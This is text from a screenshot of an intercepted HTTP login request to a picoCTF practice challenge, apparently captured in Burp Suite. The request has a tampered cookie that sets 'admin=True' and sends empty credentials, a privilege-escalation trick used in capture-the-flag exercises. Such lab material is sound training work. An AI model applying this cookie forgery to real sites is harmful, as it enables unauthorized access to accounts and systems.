 Pretty Raw Hex \n ≡
1 POST /problem/13594/login HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=; username=; admin=True; _ga_L6FT52K063=
GS1.2.1690630935.4.1.1690631454.0.0.0; __cf_bm=
_WVXbSQIpsoZDolMYCE5h4NLD0Q926lfUWD_xXIf464-1690631439-0-AT6BXkrzh8t43Ui0RFXeLAiN5hQFrUEBtR
hW8zBqs7Sb6c+QYC5gCkgBLPnQAVwtjvUF22q1IWGXh4rDnwEehdQ=; cf_clearance=
yJ.RbQ5BfjG4LkMiOOUg8RfX0lY.dV5UNw_TZl82jOI-1690631440-0-0.2.1690631440; _ga=
GA1.2.1574459691.1690631441; _gid=GA1.2.1849580503.1690631441
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Referer: https://jupiter.challenges.picoctf.org/problem/13594/
11 Origin: https://jupiter.challenges.picoctf.org
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=&password=